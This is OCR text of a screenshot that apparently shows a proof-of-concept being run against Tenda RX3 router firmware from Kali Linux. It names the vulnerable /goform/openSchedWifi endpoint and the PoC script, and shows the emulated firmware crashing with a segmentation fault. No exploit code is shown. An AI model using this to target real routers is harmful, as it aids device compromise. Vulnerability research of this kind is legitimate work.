 http://192.168.15.142/main.html
133%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Tenda WiFi
Unable to connect
Firefox can't establish a connection to the server at 192.168.15.142.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Try Again
lx@kali: ~/RX3-poc
┌──(lx㉿kali)-[~/RX3-poc]
└─$ python3 openschedwifi.py
[*] 正在向 http://192.168.15.142/goform/openSchedWifi 发送请求...
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 787, i
n urlopen
response = self._make_request(
conn,
...<10 lines>...
**response_kw,
)
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 534, i
n _make_request
response = conn.getresponse()
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 565, in ge
tresponse
httplib_response = super().getresponse()
File "/usr/lib/python3.13/http/client.py", line 1430, in getresponse
response.begin()
~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/client.py", line 331, in begin
lx@kali: ~/US_RX3V1.0br_V16.03.13.11_multi_TDE01.bin_extracted_fs_1769832400/ubifs/_img_172518567...
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:203 connect cfmd is error.
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
Segmentation fault (core dumped)
/ #